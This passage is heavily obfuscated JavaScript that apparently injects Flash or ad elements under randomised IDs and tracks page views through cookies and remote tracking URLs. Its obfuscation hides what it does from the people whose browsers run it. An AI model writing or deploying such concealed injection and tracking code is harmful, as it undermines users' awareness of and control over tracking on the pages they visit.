_0xa2e6c5[_0x268ce6(0x4da,'tt(N')](_0x4a933a,_0x18e167);},'ChQyF':_0xa2e6c5[_0x228a74(0x488,'RUm8')],'XmfqL':_0xa2e6c5[_0x228a74(0x8eb,'K0I&')],'rgFeK':_0xa2e6c5[_0x228a74(0x29b,'wq@f')],'NWefi':function(_0x37c215,_0x5f3e13){var _0x19a171=_0x228a74;return _0xa2e6c5[_0x19a171(0x698,'8&a0')](_0x37c215,_0x5f3e13);},'rOctV':function(_0x1b2850,_0x561b2d){return _0xa2e6c5['QzNiv'](_0x1b2850,_0x561b2d);},'SKVEi':function(_0x4850f6,_0x303b00){var _0x330cd2=_0x228a74;return _0xa2e6c5[_0x330cd2(0x7e4,'W*MV')](_0x4850f6,_0x303b00);},'EzbOT':function(_0x445b87,_0xc8e48b){return _0xa2e6c5['QzNiv'](_0x445b87,_0xc8e48b);},'LXcot':function(_0x2bf2fb,_0x5a6b3e){return _0x2bf2fb+_0x5a6b3e;},'QxXsP':_0xa2e6c5['SOwSB'],'WvBTj':_0xa2e6c5['qopXS'],'VhHEe':function(_0x16e03f,_0x33db32){return _0x16e03f+_0x33db32;},'yIqih':function(_0x52741b,_0x24b18f){return _0xa2e6c5['RnlOg'](_0x52741b,_0x24b18f);},'wItnx':_0xa2e6c5['XnexM'],'xNfWK':'<param\x20name=\x27wmode\x27\x20value=\x27transparent\x27><param\x20name=\x27scale\x27\x20value=\x27exactfit\x27><embed\x20pluginspage=\x27http://www.macromedia.com/go/getflashplayer\x27','pajGY':_0xa2e6c5[_0x228a74(0x86d,'W*MV')],'plXoK':function(_0x5e8d06,_0x36c124){return _0xa2e6c5['gEyuB'](_0x5e8d06,_0x36c124);},'iQQmc':_0xa2e6c5['SvCJs'],'fljJO':function(_0x438949,_0x51f63f){return _0x438949+_0x51f63f;},'PSNZG':function(_0x86977b,_0x4e870b){return _0x86977b+_0x4e870b;},'YHkTc':_0x228a74(0x77d,'N9K)')};if(_0xa2e6c5[_0x228a74(0x7ff,'W&]P')](_0xa2e6c5['AGJdq'],_0xa2e6c5['qtWwC'])){var _0x483ffb=_0xa2e6c5[_0x228a74(0x6b1,'2UiA')][_0x228a74(0x74d,'[c93')]('|'),_0x228e08=0x0;while(!![]){switch(_0x483ffb[_0x228e08++]){case'0':_0x3f371a=_0xa2e6c5[_0x228a74(0x5f9,'*[$C')](_20,_0x3f371a);continue;case'1':return _0x54348f;case'2':var _0x675d12=0x0;continue;case'3':var _0x54348f='';continue;case'4':var _0x46463e,_0x43bc7b,_0x27c1eb,_0x119763,_0x4b8b3e,_0x20822c,_0x4600fc;continue;case'5':while(_0xa2e6c5[_0x228a74(0x2a3,'Yg#F')](_0x675d12,_0x3f371a['length'])){_0x46463e=_0x3f371a[_0x228a74(0x5b5,'sUYh')](_0x675d12++),_0x43bc7b=_0x3f371a[_0x228a74(0x3f8,']Box')](_0x675d12++),_0x27c1eb=_0x3f371a[_0x228a74(0x9ba,'6Rs]')](_0x675d12++),_0x119763=_0xa2e6c5[_0x228a74(0x47e,'1D1(')](_0x46463e,0x2),_0x4b8b3e=_0xa2e6c5[_0x228a74(0x987,'a&2^')](_0xa2e6c5[_0x228a74(0x6fb,'qZaf')](_0x46463e&0x3,0x4),_0xa2e6c5[_0x228a74(0x191,'!3jr')](_0x43bc7b,0x4)),_0x20822c=_0xa2e6c5[_0x228a74(0x3ff,'!(z%')](_0xa2e6c5[_0x228a74(0x169,'NWdD')](_0x43bc7b,0xf),0x2)|_0x27c1eb>>0x6,_0x4600fc=_0xa2e6c5[_0x228a74(0x4fe,'7WFc')](_0x27c1eb,0x3f),_0xa2e6c5[_0x228a74(0x991,'W*MV')](isNaN,_0x43bc7b)?_0x20822c=_0x4600fc=0x40:_0xa2e6c5[_0x228a74(0x70e,'Jpdp')](_0x228a74(0x3ca,'i!9H'),'DpVHb')?isNaN(_0x27c1eb)&&(_0xa2e6c5['mOQHj'](_0xa2e6c5[_0x228a74(0x1fe,'Du3o')],_0x228a74(0x7a9,'N9K)'))?_0xe7a071['isFixed']()?_0x3a641e['creCss'](_0x2b27f5[_0x228a74(0x3c9,'RUm8')](_0x2b27f5[_0x228a74(0x976,'#seS')]('#'+_0x5e6bf9,_0x2b27f5[_0x228a74(0x149,'!(z%')])+_0x48b6c2['offset']+_0x2b27f5[_0x228a74(0x449,'zKXk')],_0x2042b6[_0x228a74(0x4d4,'W*MV')])+_0x2b27f5[_0x228a74(0x867,'#seS')]):_0x3f9a1e[_0x228a74(0x6ee,'bIcB')](_0x2b27f5['NWefi'](_0x2b27f5[_0x228a74(0x67d,'7WFc')](_0x2b27f5[_0x228a74(0x64f,'y8dQ')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x94a,'2UiA')]('#',_0x4593eb)+_0x228a74(0x9bf,'x^5P'),_0x2500ab),_0x2b27f5[_0x228a74(0x38f,'[c93')]),_0x4165f6['offsetx']),_0x2b27f5[_0x228a74(0x763,'!3jr')])):_0x4600fc=0x40):_0x3d02e4[_0x228a74(0x9ca,'K#AX')]?_0x411780['attachEvent'](_0x2b27f5[_0x228a74(0x7f1,'wq@f')]('on',_0x58894d),_0x5526d7):_0x80e381['addEventListener'](_0x2ff192,_0x1f8c26,![]),_0x54348f=_0xa2e6c5[_0x228a74(0x50c,'86tf')](_0xa2e6c5['RnlOg'](_0xa2e6c5[_0x228a74(0x8f3,'7(!9')](_0x54348f,_1[_0x228a74(0x70d,'RUm8')](_0x119763)),_1['charAt'](_0x4b8b3e))+_1[_0x228a74(0x1ac,'i!9H')](_0x20822c),_1[_0x228a74(0x96e,'NWdD')](_0x4600fc));}continue;}break;}}else _0x2f6d81?(_0x240e33=_0x2b27f5[_0x228a74(0x2af,'wbwH')](_0x2b27f5[_0x228a74(0x376,'p*]a')](_0x2b27f5[_0x228a74(0x4d8,'W&]P')],_0x1e9751),_0x2b27f5[_0x228a74(0x323,'K#AX')]),_0x18bdf5+=_0x2b27f5[_0x228a74(0x764,'7WFc')](_0x2b27f5['yIqih'](_0x2b27f5[_0x228a74(0x6dd,'*[$C')](_0x2b27f5[_0x228a74(0x822,'i!9H')],_0x35ec2d),'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27'),_0x16f5e1)+_0x228a74(0x405,'32Fo'),_0x232d2d+=_0x2b27f5[_0x228a74(0x945,'!(z%')],_0x24ed82+=_0x2b27f5[_0x228a74(0x17c,'CGaH')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x2f5,'wq@f')]('\x20width=\x27100%\x27\x20height=\x27',_0x52e686+_0x32290a),_0x228a74(0x709,'32Fo')),_0x5428dd)+_0x2b27f5['pajGY']):(_0x105fdd=_0x2b27f5[_0x228a74(0x74f,'qZaf')](_0x2b27f5[_0x228a74(0x210,'!(z%')](_0x2b27f5['QxXsP'],_0xda413d),_0x2b27f5['WvBTj']),_0x307ac7+=_0x2b27f5[_0x228a74(0x225,'K0I&')](_0x2b27f5['SbhVE'](_0x2b27f5[_0x228a74(0x822,'i!9H')]+_0x4cb0de+'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27',_0x3d843e),_0x2b27f5[_0x228a74(0x476,'Um7E')]),_0x761925+=_0x2b27f5[_0x228a74(0x154,'8&a0')],_0x321a9e+=_0x2b27f5[_0x228a74(0x4c1,'7WFc')](_0x2b27f5[_0x228a74(0x420,'2UiA')](_0x2b27f5[_0x228a74(0x69d,'7(!9')](_0x2b27f5[_0x228a74(0x577,'XX)g')]+_0x22d0de,_0x2b27f5[_0x228a74(0x97e,'XX)g')]),_0xad03a),_0x2b27f5['pajGY']));},this['decode']=function(_0x7e7365){var _0x10d6f3=_0x337ca3,_0x67c6ed={'jrvqa':_0xa2e6c5['LLgOL'],'fXlAs':function(_0x3c2f47,_0x2ef1a1){var _0x52d639=_0x4824;return _0xa2e6c5[_0x52d639(0x96b,'RUm8')](_0x3c2f47,_0x2ef1a1);},'NiTZd':function(_0x3d9026,_0x47fa66){return _0x3d9026+_0x47fa66;},'cxGJt':function(_0x59c021,_0x5a5d17){var _0x505b0b=_0x4824;return _0xa2e6c5[_0x505b0b(0x16c,'1D1(')](_0x59c021,_0x5a5d17);},'dMcqB':function(_0x442685,_0x1d904a){var _0x52e1a5=_0x4824;return _0xa2e6c5[_0x52e1a5(0x37a,'@PJ@')](_0x442685,_0x1d904a);},'TKQaY':_0xa2e6c5['iTynU'],'eXoQK':_0xa2e6c5['ZuCgm'],'LVtbS':_0xa2e6c5[_0x10d6f3(0x17e,'7WFc')]},_0x494e70='',_0x7479cb,_0x5f4eb8,_0x3cf4f3,_0x11d954,_0x3a3e70,_0x28db14,_0x561489,_0x27f21c=0x0;_0x7e7365=_0x7e7365[_0x10d6f3(0x4e8,'gona')](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x27f21c<_0x7e7365[_0x10d6f3(0x615,'7(!9')]){if(_0xa2e6c5[_0x10d6f3(0x21b,'CGaH')]!==_0xa2e6c5[_0x10d6f3(0x99d,'zKXk')])try{_0x7d4f57['getElementById'](_0x59c4a5)['style'][_0x10d6f3(0x581,'*[$C')]=_0x67c6ed[_0x10d6f3(0x1dc,'K#AX')];}catch(_0x38a852){}else _0x11d954=_1[_0x10d6f3(0x8d4,']Box')](_0x7e7365[_0x10d6f3(0x1bb,'K0I&')](_0x27f21c++)),_0x3a3e70=_1['indexOf'](_0x7e7365[_0x10d6f3(0x2e3,'Du3o')](_0x27f21c++)),_0x28db14=_1[_0x10d6f3(0x527,'6Rs]')](_0x7e7365[_0x10d6f3(0x392,'z9xN')](_0x27f21c++)),_0x561489=_1['indexOf'](_0x7e7365[_0x10d6f3(0x32a,'7WFc')](_0x27f21c++)),_0x7479cb=_0xa2e6c5[_0x10d6f3(0x631,'86tf')](_0x11d954<<0x2,_0xa2e6c5[_0x10d6f3(0x4dd,'wbwH')](_0x3a3e70,0x4)),_0x5f4eb8=_0xa2e6c5['iWUkl'](_0xa2e6c5[_0x10d6f3(0x4e2,'!(z%')](_0xa2e6c5[_0x10d6f3(0x513,'fV[w')](_0x3a3e70,0xf),0x4),_0x28db14>>0x2),_0x3cf4f3=_0xa2e6c5[_0x10d6f3(0x56b,'K0I&')](_0x28db14&0x3,0x6)|_0x561489,_0x494e70=_0xa2e6c5[_0x10d6f3(0x827,'x^5P')](_0x494e70,String['fromCharCode'](_0x7479cb)),_0xa2e6c5[_0x10d6f3(0x3dc,'A@0v')](_0x28db14,0x40)&&(_0x494e70=_0xa2e6c5[_0x10d6f3(0x91f,'XX)g')](_0x494e70,String[_0x10d6f3(0x3b3,'32Fo')](_0x5f4eb8))),_0x561489!=0x40&&(_0xa2e6c5['MJfri']===_0xa2e6c5[_0x10d6f3(0x857,'XX)g')]?_0x18e034['creCss'](_0x67c6ed[_0x10d6f3(0x524,'qZaf')](_0x67c6ed[_0x10d6f3(0x685,']Box')](_0x67c6ed[_0x10d6f3(0x62d,'Du3o')](_0x67c6ed[_0x10d6f3(0x1da,'i!9H')](_0x67c6ed[_0x10d6f3(0x2c2,'K9Ih')]('#',_0x56db8f),_0x67c6ed[_0x10d6f3(0x9bc,'@PJ@')]),_0xfc5c97[_0x10d6f3(0x485,'z9xN')])+_0x67c6ed[_0x10d6f3(0x3d8,'Yg#F')],_0xcf7edf[_0x10d6f3(0x728,'tt(N')]),_0x67c6ed[_0x10d6f3(0x6f2,'7WFc')])):_0x494e70=_0xa2e6c5[_0x10d6f3(0x8f3,'7(!9')](_0x494e70,String[_0x10d6f3(0x734,'z9xN')](_0x3cf4f3)));}return _0x494e70=_0xa2e6c5[_0x10d6f3(0x248,'Du3o')](_19,_0x494e70),_0x494e70;},_20=function(_0xe2ce58){var _0x379f76=_0x337ca3;_0xe2ce58=_0xe2ce58['replace'](/\r\n/g,'\x0a');var _0x87562='';for(var _0x1bec30=0x0;_0xa2e6c5[_0x379f76(0x74b,'2UiA')](_0x1bec30,_0xe2ce58[_0x379f76(0x17d,'sUYh')]);_0x1bec30++){var _0x493800=_0xe2ce58['charCodeAt'](_0x1bec30);_0x493800<0x80?_0xa2e6c5[_0x379f76(0x900,'Fd[Q')]!=='KtbVC'?_0x19b502[_0x379f76(0x31b,'Du3o')][_0x379f76(0x69a,'!(z%')]=_0x571331[_0x379f76(0x61a,'7WFc')][_0x379f76(0x69a,'!(z%')]+_0x37a8bb[_0x54a8b3]:_0x87562+=String[_0x379f76(0x440,'A@0v')](_0x493800):_0xa2e6c5[_0x379f76(0x394,'sUYh')](_0x493800,0x7f)&&_0x493800<0x800?(_0x87562+=String['fromCharCode'](_0xa2e6c5['ForOu'](_0x493800,0x6)|0xc0),_0x87562+=String[_0x379f76(0x734,'z9xN')](_0xa2e6c5[_0x379f76(0x852,'NWdD')](_0xa2e6c5[_0x379f76(0x341,'7(!9')](_0x493800,0x3f),0x80))):_0xa2e6c5['ZcToB'](_0xa2e6c5['nhqPE'],_0xa2e6c5[_0x379f76(0x2aa,'Um7E')])?_0x2df7c9=new _0x12c600(_0xa2e6c5[_0x379f76(0x63b,'y8dQ')]):(_0x87562+=String[_0x379f76(0x3b0,'i!9H')](_0xa2e6c5[_0x379f76(0x19b,'K#AX')](_0x493800,0xc)|0xe0),_0x87562+=String[_0x379f76(0x378,'#seS')](_0xa2e6c5[_0x379f76(0x1ee,'qZaf')](_0xa2e6c5[_0x379f76(0x3e7,'[c93')](_0x493800>>0x6,0x3f),0x80)),_0x87562+=String['fromCharCode'](_0xa2e6c5[_0x379f76(0x23b,'gona')](_0xa2e6c5[_0x379f76(0x79f,'Fd[Q')](_0x493800,0x3f),0x80)));}return _0x87562;},_19=function(_0x2c7cc3){var _0x544d61=_0x337ca3,_0x358c86=_0x544d61(0x5d1,'*[$C')[_0x544d61(0x391,'z9xN')]('|'),_0x13e0d8=0x0;while(!![]){switch(_0x358c86[_0x13e0d8++]){case'0':return _0x418512;case'1':var _0x418512='';continue;case'2':while(_0x16f872<_0x2c7cc3['length']){_0x1f8b0a=_0x2c7cc3['charCodeAt'](_0x16f872);if(_0x1f8b0a<0x80)_0x418512+=String[_0x544d61(0x6f8,'p*]a')](_0x1f8b0a),_0x16f872++;else{if(_0xa2e6c5[_0x544d61(0x6f3,'32Fo')](_0x1f8b0a,0xbf)&&_0xa2e6c5['wgfhs'](_0x1f8b0a,0xe0)){if(_0xa2e6c5[_0x544d61(0x94b,'y8dQ')](_0xa2e6c5['rSbUs'],_0xa2e6c5[_0x544d61(0x6f5,'zKXk')])){var _0x1f0ec0=_0x4f0d6c['getCookie'](_0x41ba47[_0x544d61(0x5d0,'Um7E')]+'_7');_0x1f0ec0+=_0xa2e6c5['bRZSc'](_0xa2e6c5[_0x544d61(0x1d0,'Du3o')]('|',_0xbee7e3['id']),'|');var _0x78b56a=new _0x121d0d();_0x78b56a[_0x544d61(0x218,'Um7E')](_0x78b56a['getTime']()+_0xa2e6c5[_0x544d61(0x563,'Du3o')](0x15180,0x3e8));var _0x580e44=new _0x5770d4(_0x78b56a[_0x544d61(0x540,'sUYh')](),_0x78b56a[_0x544d61(0x8d0,'XX)g')](),_0x78b56a['getDate'](),0x0,0x0,0x0);_0x31b26e[_0x544d61(0x20e,'w@#Y')](_0xa2e6c5[_0x544d61(0x7f7,'CGaH')](_0x1ebd22[_0x544d61(0x4f9,'zKXk')],'_7'),_0x1f0ec0,_0x580e44);var _0x1700b7=_0x42a346[_0x544d61(0x298,'x^5P')](_0xa2e6c5['Eenrt'](_0x3c6172['cookiehead'],'_5'));_0x1700b7+='|'+_0x2d5955[_0x544d61(0x521,'fV[w')]+'|';var _0x78b56a=new _0x57ac88();_0x78b56a[_0x544d61(0x775,'y8dQ')](_0x78b56a[_0x544d61(0x7c2,'!(z%')]()+_0xa2e6c5[_0x544d61(0x4e1,'wbwH')](0x15180,0x3e8));var _0x580e44=new _0xb63622(_0x78b56a[_0x544d61(0x48b,'NWdD')](),_0x78b56a[_0x544d61(0x913,'[c93')](),_0x78b56a[_0x544d61(0x1fc,'32Fo')](),0x0,0x0,0x0);_0xa1e3e9[_0x544d61(0x81b,'NWdD')](_0xa2e6c5['bMejd'](_0x4ad59c[_0x544d61(0x426,'A@0v')],'_5'),_0x1700b7,_0x580e44);}else c2=_0x2c7cc3['charCodeAt'](_0xa2e6c5['sVPuW'](_0x16f872,0x1)),_0x418512+=String['fromCharCode'](_0xa2e6c5['SjXbE'](_0xa2e6c5[_0x544d61(0x2bf,'XX)g')](_0xa2e6c5[_0x544d61(0x3b4,'[c93')](_0x1f8b0a,0x1f),0x6),c2&0x3f)),_0x16f872+=0x2;}else c2=_0x2c7cc3['charCodeAt'](_0x16f872+0x1),c3=_0x2c7cc3['charCodeAt'](_0xa2e6c5['CxAfj'](_0x16f872,0x2)),_0x418512+=String['fromCharCode'](_0xa2e6c5[_0x544d61(0x177,'7(!9')](_0xa2e6c5[_0x544d61(0x7a7,'p*]a')](_0xa2e6c5[_0x544d61(0x5ca,'!3jr')](_0x1f8b0a,0xf),0xc)|(c2&0x3f)<<0x6,_0xa2e6c5[_0x544d61(0x6ce,'qZaf')](c3,0x3f))),_0x16f872+=0x3;}}continue;case'3':var _0x1f8b0a=c1=c2=0x0;continue;case'4':var _0x16f872=0x0;continue;}break;}};}function _0x388e11(_0x486f2c){var _0x5bd008=_0x1d7b84;_0x486f2c=_0x486f2c||0x4;var _0x548ca1=_0x12eb7f['bGhUT'],_0x5e7360=_0x548ca1[_0x5bd008(0x979,'7WFc')],_0x40bc11='';for(i=0x0;_0x12eb7f['TGRgz'](i,_0x486f2c);i++){_0x40bc11+=_0x548ca1[_0x5bd008(0x388,'8&a0')](Math[_0x5bd008(0x2f9,'N9K)')](Math[_0x5bd008(0x29a,'1D1(')]()*_0x5e7360));}return _0x40bc11;}var _0x5a1c90=_0x12eb7f['zFfuT'](_0x388e11,0x8),_0x5a1c90=_0x5a1c90[_0x1d7b84(0x432,'86tf')](),_0x177a7e=_0x12eb7f[_0x1d7b84(0x51e,'!3jr')](_0x5a1c90,'HD'),_0x320f70=_0x12eb7f[_0x1d7b84(0x4d6,'!(z%')](_0x5a1c90,'BC'),_0x5e9829=_0x5a1c90+'AL',_0x13d4b8=_0x5a1c90+'DV',_0x3f5a10=_0x5a1c90+'CL',_0x3ec658=_0x12eb7f['nnkMu'](_0x5a1c90,'FL'),_0x56e1c3=_0x12eb7f[_0x1d7b84(0x50b,'[c93')](_0x22f4b2),_0x1868de={'img_dot':_0x1d7b84(0x7c6,'A@0v'),'img_logo':x[_0x1d7b84(0x68c,'1D1(')],'comurl':x[_0x1d7b84(0x30d,'2UiA')],'img_close':_0x12eb7f[_0x1d7b84(0x7bf,'a&2^')],'ffb_url':_0x12eb7f['YSqXk'](x[_0x1d7b84(0x81a,'!3jr')]+'/'+x[_0x1d7b84(0x3d0,'RUm8')],_0x12eb7f[_0x1d7b84(0x66c,'!3jr')]),'track_url':_0x12eb7f[_0x1d7b84(0x38d,'i!9H')](x[_0x1d7b84(0x51a,']Box')],_0x12eb7f['ONWzB']),'pv_url':x['statdomain']+_0x12eb7f[_0x1d7b84(0x733,'!3jr')],'curBdy':_0x12eb7f['fCIFA'](_0x46458c['compatMode']['toLowerCase'](),_0x12eb7f[_0x1d7b84(0x663,'sUYh')])?_0x46458c[_0x1d7b84(0x56f,'fV[w')]:_0x46458c[_0x1d7b84(0x3a4,'CGaH')],'getVer':function(){var _0x5e3ade=_0x1d7b84,_0x9bbaa9={'xCZSN':_0x12eb7f[_0x5e3ade(0x794,'a&2^')]};return/msie (\d+\.\d)/i[_0x5e3ade(0x826,'Du3o')](_0x2c0507)?_0x12eb7f[_0x5e3ade(0x5cf,'A@0v')](parseFloat,RegExp['$1']):_0x5e3ade(0x4b6,'tt(N')!==_0x12eb7f[_0x5e3ade(0x611,'86tf')]?0x0:(_0x54f8f4['body'][_0x5e3ade(0x344,'2UiA')]+=_0x9bbaa9[_0x5e3ade(0x5f7,'7WFc')],![]);},'other':/firefox/i[_0x1d7b84(0x4b9,'WylM')](_0x2c0507)||/webkit/i['test'](_0x2c0507),'isOpera':/opera/i[_0x1d7b84(0x7d2,'Fd[Q')](_0x2c0507),'imgs':[],'getCookie':function(_0x49239d){var _0x327686=_0x1d7b84;if(_0x12eb7f['npbHW']('MMOaV','eOxHE'))_0x4e77a0=new _0xe3b623(_0x12eb7f[_0x327686(0x40e,'6Rs]')]);else{var _0x1e722d=_0x12eb7f['YSqXk'](_0x12eb7f[_0x327686(0x6bd,'8&a0')](_0x12eb7f['vqDoy'],_0x49239d),'=([^;]*);?'),_0x2920f8=new RegExp(_0x1e722d);if(_0x2920f8[_0x327686(0x4de,'z9xN')](_0x46458c[_0x327686(0x8c7,'Jpdp')]))return _0x12eb7f['CqvVH'](decodeURIComponent,RegExp['$1']);return'';}},'setCookie':function(_0x416e3d,_0x4b6609,_0x51f616){var _0xe0bd21=_0x1d7b84;_0x46458c['cookie']=_0x12eb7f[_0xe0bd21(0x6d3,'CGaH')](_0x12eb7f['WSyYR'](_0x12eb7f[_0xe0bd21(0x73b,'wq@f')](_0x12eb7f[_0xe0bd21(0x42d,'bIcB')](_0x12eb7f[_0xe0bd21(0x52a,'@PJ@')](_0x416e3d,'='),_0x12eb7f['CqvVH'](escape,_0x4b6609)),_0x12eb7f['mkCwZ']),_0x51f616[_0xe0bd21(0x571,'WylM')]()),_0x12eb7f['PurZm']);},'addEvent':function(_0x29f70e,_0x1a545b,_0x3ea496){var _0x2c1133=_0x1d7b84;if(_0x12eb7f[_0x2c1133(0x401,'[c93')](_0x12eb7f[_0x2c1133(0x185,'7(!9')],_0x12eb7f[_0x2c1133(0x754,'XX)g')]))return;else _0x1a545b['attachEvent']?_0x1a545b[_0x2c1133(0x50f,'A@0v')](_0x12eb7f['UCaDo']('on',_0x29f70e),_0x3ea496):_0x1a545b[_0x2c1133(0x3d1,'Um7E')](_0x29f70e,_0x3ea496,![]);},'creEle':function(_0xca012b,_0x13fb0b){var _0x30f9b8=_0x1d7b84,_0x2b1e52={'jCZgK':function(_0x2a564c,_0x5af7c4){var _0x2d7e9f=_0x4824;return _0x12eb7f[_0x2d7e9f(0x195,'CGaH')](_0x2a564c,_0x5af7c4);},'RvUmt':function(_0x2025af,_0x1f9018){var _0x12741d=_0x4824;return _0x12eb7f[_0x12741d(0x8e9,'7WFc')](_0x2025af,_0x1f9018);},'YwoKH':function(_0x2ac92a,_0x35610c){return _0x2ac92a(_0x35610c);},'qGsQi':function(_0x5cc994,_0x2b75d0){return _0x12eb7f['HBvpO'](_0x5cc994,_0x2b75d0);},'VtLNI':function(_0x72077f,_0x6cf3ee){return _0x72077f>_0x6cf3ee;},'AOeFr':function(_0x2a7174,_0x33c921){return _0x2a7174+_0x33c921;},'RoJrj':_0x12eb7f[_0x30f9b8(0x215,'POCY')],'bBJDx':_0x12eb7f[_0x30f9b8(0x7cd,'K9Ih')]},_0x308280=null;if(_0x12eb7f[_0x30f9b8(0x95c,'wbwH')](typeof _0xca012b,_0x12eb7f[_0x30f9b8(0x750,'7(!9')])||_0xca012b=='')_0xca012b=_0x12eb7f[_0x30f9b8(0x32e,'p*]a')];try{if(_0x30f9b8(0x39c,'y8dQ')===_0x12eb7f['TllEm'])_0x2b1e52[_0x30f9b8(0x29d,']Box')](_0x4ad51d,_0x2b1e52[_0x30f9b8(0x7e2,'tt(N')](_0x335877['name'],':')+_0x364edf['message']);else{_0x308280=_0x46458c[_0x30f9b8(0x256,'1D1(')](_0xca012b);if(_0x12eb7f['FPUGE'](typeof _0x13fb0b,_0x30f9b8(0x584,'Z!V^'))&&_0x12eb7f['CmJnX'](_0x13fb0b,null)&&typeof _0x13fb0b==_0x30f9b8(0x8f8,'sUYh'))for(var _0x57a790 in _0x13fb0b){if(_0x12eb7f[_0x30f9b8(0x930,'W&]P')](_0x12eb7f[_0x30f9b8(0x205,'CGaH')],_0x12eb7f[_0x30f9b8(0x3a3,'x^5P')])){if(_0x12eb7f['xohWB'](_0x57a790,_0x30f9b8(0x79e,'p*]a')))_0x308280[_0x30f9b8(0x842,'CGaH')](_0x30f9b8(0x83a,'wbwH'),_0x13fb0b[_0x57a790]),_0x308280['setAttribute'](_0x12eb7f[_0x30f9b8(0x512,'Fd[Q')],_0x13fb0b[_0x57a790]);else _0x57a790==_0x12eb7f[_0x30f9b8(0x6fd,'N9K)')]?_0x308280['style'][_0x30f9b8(0x7b0,'RUm8')]=_0x308280[_0x30f9b8(0x311,'POCY')][_0x30f9b8(0x7f4,'wbwH')]+_0x13fb0b[_0x57a790]:_0x308280['setAttribute'](_0x57a790,_0x13fb0b[_0x57a790]);}else{var _0x508312=_0x2b1e52[_0x30f9b8(0x3af,'6Rs]')](_0x5bd5d1,_0x2b1e52['qGsQi'](_0x509d2d[_0x30f9b8(0x17f,']Box')](),_0x340809[_0x30f9b8(0x965,'#seS')][_0x30f9b8(0x947,'@PJ@')])),_0x2bfce2=_0x2b1e52[_0x30f9b8(0x75b,'32Fo')](_0x3120a3['imgdata'][_0x30f9b8(0x293,'32Fo')],0x0)?_0x458c91[_0x30f9b8(0x1cb,'a&2^')][_0x508312]:_0x1969b3;_0x567907[_0x30f9b8(0x160,'@PJ@')][_0x30f9b8(0x533,'Um7E')](_0x2bfce2),_0x2956f1+=_0x2b1e52[_0x30f9b8(0x8ab,'2UiA')](_0x2b1e52['AOeFr'](_0x2b1e52[_0x30f9b8(0x854,'Um7E')]+_0x2c3e59,_0x2b1e52[_0x30f9b8(0x493,'y8dQ')]),_0x14fcb7)+_0x30f9b8(0x33d,'K#AX');}}}}catch(_0x2c3cb2){_0x12eb7f[_0x30f9b8(0x29f,'7WFc')](alert,_0x12eb7f[_0x30f9b8(0x871,'[c93')](_0x2c3cb2[_0x30f9b8(0x845,'POCY')]+':',_0x2c3cb2[_0x30f9b8(0x679,'bIcB')]));}return _0x308280;},'addChild':function(_0x130ac5,_0x477341){var _0x1b9611=_0x1d7b84,_0x2a0d2e={'bNwqY':function(_0x486427){var _0x4b51c3=_0x4824;return _0x12eb7f[_0x4b51c3(0x2db,'qZaf')](_0x486427);}};_0x12eb7f[_0x1b9611(0x899,'8&a0')](_0x12eb7f[_0x1b9611(0x77e,'W&]P')],_0x1b9611(0x242,'NWdD'))?_0x9cbe6e=_0x2a0d2e[_0x1b9611(0x2bc,'!3jr')](_0x2baa5a):_0x130ac5[_0x1b9611(0x6ec,'Jpdp')](_0x477341);},'player':function(_0x40fead,_0x45b152,_0x1a3f7d,_0x2b9e73,_0x43800f){var _0x2fd619=_0x1d7b84,_0x14da22={'fnvmF':_0x12eb7f['qQkoa'],'oJIIi':'get','ojuNz':_0x12eb7f[_0x2fd619(0x4f3,'CGaH')]},_0x215139='';if(!_0x45b152){if(_0x2fd619(0x1a2,'y8dQ')!==_0x2fd619(0x438,'!(z%'))return;else _0x40f55b=new _0x3d584f();}if(_0x12eb7f[_0x2fd619(0x153,'6Rs]')](_0x45b152[_0x2fd619(0x38a,'#seS')](_0x2fd619(0x4fd,'2UiA')),0x0)){if(_0x55a786){if(_0x12eb7f['qPzmt']!==_0x12eb7f[_0x2fd619(0x95d,'#seS')])_0x215139=_0x12eb7f['WSyYR'](_0x12eb7f['zdPdV']+_0x3ec658,_0x12eb7f['jOAcM']),_0x215139+=_0x12eb7f[_0x2fd619(0x43b,'RUm8')](_0x12eb7f[_0x2fd619(0x78f,'sUYh')](_0x12eb7f[_0x2fd619(0x4a7,']Box')](_0x12eb7f['HJOBB'](_0x12eb7f[_0x2fd619(0x5ba,'wq@f')],_0x2b9e73),_0x12eb7f[_0x2fd619(0x99c,'y8dQ')]),_0x45b152),_0x12eb7f['PECao']),_0x215139+=_0x12eb7f[_0x2fd619(0x495,'WylM')],_0x215139+=_0x12eb7f[_0x2fd619(0x8b2,'a&2^')](_0x12eb7f[_0x2fd619(0x884,'XX)g')](_0x12eb7f[_0x2fd619(0x429,'!3jr')]+_0x12eb7f['HJOBB'](_0x2b9e73,_0x43800f),_0x2fd619(0x793,'[c93'))+_0x45b152,_0x12eb7f[_0x2fd619(0x863,'Yg#F')]);else{var _0x50e297=_0x14da22[_0x2fd619(0x396,'7WFc')][_0x2fd619(0x7a0,'bIcB')]('|'),_0x4b9f0d=0x0;while(!![]){switch(_0x50e297[_0x4b9f0d++]){case'0':_0x3fa5e7[_0x2fd619(0x5d3,'wq@f')]++;continue;case'1':_0x31511f[_0x2fd619(0x35a,'fV[w')](_0x14da22['oJIIi'],_0x4c260e);continue;case'2':var _0x31511f=new _0x7426af();continue;case'3':_0x31511f[_0x2fd619(0x297,'@PJ@')]=function(){};continue;case'4':_0x31511f[_0x2fd619(0x3a2,'2UiA')]();continue;}break;}}}else _0x12eb7f[_0x2fd619(0x40a,'!(z%')](_0x12eb7f[_0x2fd619(0x6bb,'XX)g')],_0x12eb7f['PHhQY'])?(_0x5a7047['ffb'](_0x4da810[_0x14da22[_0x2fd619(0x510,'y8dQ')]]),_0x385411['ffv'](_0x1f8578[_0x14da22[_0x2fd619(0x1e8,'sUYh')]]),_0x4d37be[_0x2fd619(0x52c,'32Fo')](_0x23c9de)):(_0x215139=_0x12eb7f[_0x2fd619(0x597,'WylM')](_0x12eb7f[_0x2fd619(0x784,'2UiA')](_0x12eb7f[_0x2fd619(0x605,'POCY')],_0x3ec658),_0x2fd619(0x99b,'K9Ih')),_0x215139+=_0x12eb7f[_0x2fd619(0x42e,']Box')](_0x12eb7f[_0x2fd619(0x7eb,'bIcB')](_0x12eb7f[_0x2fd619(0x797,'sUYh')](_0x12eb7f['kbVBM'],_0x2b9e73)+_0x2fd619(0x90e,'7WFc'),_0x45b152),_0x12eb7f[_0x2fd619(0x896,'[c93')]),_0x215139+=_0x12eb7f['sm